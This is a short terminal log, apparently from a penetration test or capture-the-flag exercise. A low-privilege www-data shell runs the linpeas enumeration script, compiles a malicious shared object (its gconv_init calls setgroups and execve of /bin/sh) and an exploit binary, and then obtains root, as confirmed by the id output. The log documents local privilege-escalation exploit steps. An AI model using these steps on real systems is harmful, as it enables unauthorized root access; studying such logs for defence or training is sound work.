 $
ls -l
total 936
-rw-rw-rw- 1 www-data www-data    147 Jul 30 11:31 Makefile
-rw-rw-rw- 1 www-data www-data    182 Jul 30 11:33 evil-so.c
-rw-rw-rw- 1 www-data www-data    613 Jul 30 11:32 exploit.c
-rw-rw-rw- 1 www-data www-data 160895 Aug  2 14:10 linpeas-output
-rwxrwxrwx 1 www-data www-data 776776 May 30 14:27 linpeas.sh
drwx------ 2 www-data www-data   4096 Aug  2 14:09 tmux-33
$
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function 'gconv_init':
evil-so.c:10:5: warning: implicit declaration of function 'setgroups'; did you mean 'getgroups'? [-Wimplicit-function-declaration]
   10 |     setgroups(0);
      |     ^~~~~~~~~
      |     getgroups
evil-so.c:12:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
   12 |     execve("/bin/sh", NULL, NULL);
      |     ^~~~~~
gcc exploit.c -o exploit
exploit.c: In function 'main':
exploit.c:25:5: warning: implicit declaration of function 'execve' [-Wimplicit-function-declaration]
   25 |     execve(BIN, argv, envp);
      |     ^~~~~~
./exploit
id
uid=0(root) gid=0(root) groups=0(root)